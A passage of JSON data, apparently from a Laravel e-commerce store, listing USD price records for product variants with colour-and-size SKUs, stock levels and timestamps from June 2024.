Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2148,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-orange-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2148,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2149,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2149,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-orange-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2149,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2150,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2150,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-navy-blue-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2150,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2151,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2151,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-pink-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2151,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2152,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2152,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-orange-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2152,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2153,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2153,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-orange-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2153,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2154,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2154,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-orange-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2154,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2155,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2155,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-pink-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2155,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2156,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2156,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-pink-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2156,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2157,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2157,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-pink-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2157,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2158,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2158,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-pink-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2158,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2159,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2159,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-light-gray-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2159,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2160,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2160,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-light-gray-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2160,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2161,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2161,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-light-gray-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2161,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2162,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2162,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-light-gray-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2162,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2163,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2163,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-dark-gray-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2163,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2164,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2164,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-dark-gray-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2164,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2165,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2165,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-dark-gray-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2165,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2166,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2166,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-light-gray-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2166,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2167,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2167,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-purple-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2167,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2168,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US 